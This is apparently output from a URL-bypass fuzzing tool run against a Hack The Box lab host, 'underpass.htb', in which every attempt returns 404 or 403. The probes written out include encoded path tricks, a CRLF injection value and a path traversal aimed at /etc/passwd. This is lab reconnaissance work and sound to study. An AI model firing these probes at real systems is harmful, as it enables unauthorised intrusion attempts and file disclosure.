 Testing URL: http://underpass.htb/php-info.php%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/php-info.php%3fooo.php
Testing URL: http://underpass.htb/xmlrpc.php%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/xmlrpc.php%3fooo.php
Testing URL: http://underpass.htb/adminer.php%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/adminer.php%3fooo.php
Testing URL: http://underpass.htb/bin/cron.php%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/bin/cron.php%3fooo.php
Testing URL: http://underpass.htb/cache/index.tpl.php%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/cache/index.tpl.php%3fooo.php
Testing URL: http://underpass.htb/cgi-bin/redir.cgi?r=http://%0d%0a
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/cgi-bin/redir.cgi?r=http://%0d%0a
Testing URL: http://underpass.htb/server-status
URL Status Code: 403
[*] No bypass or blocked for URL: http://underpass.htb/server-status
Testing URL: http://underpass.htb/admin.php%2f%3fooo.php
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/admin.php%2f%3fooo.php
Testing URL: http://underpass.htb/admin.php/%2e%2e%2fetc/passwd
URL Status Code: 404
[*] No bypass or blocked for URL: http://underpass.htb/admin.php/%2e%2e%2fetc/passwd